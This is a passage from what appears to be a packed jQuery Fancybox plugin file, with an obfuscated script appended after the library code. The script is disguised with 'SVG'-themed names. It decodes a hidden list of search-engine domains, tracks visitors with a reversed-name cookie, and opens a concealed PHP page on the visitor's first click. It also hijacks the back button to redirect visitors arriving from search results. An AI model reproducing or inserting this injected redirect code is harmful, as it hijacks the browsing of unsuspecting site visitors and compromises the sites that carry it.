nStart|typeof|alt|embed||object|select|visibility|opacity|scrollBox|_proceed_image||60|min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|centerOnScroll|callbackOnShow|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["jscript","jquery","plugins","ui","css","smoothness","style"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);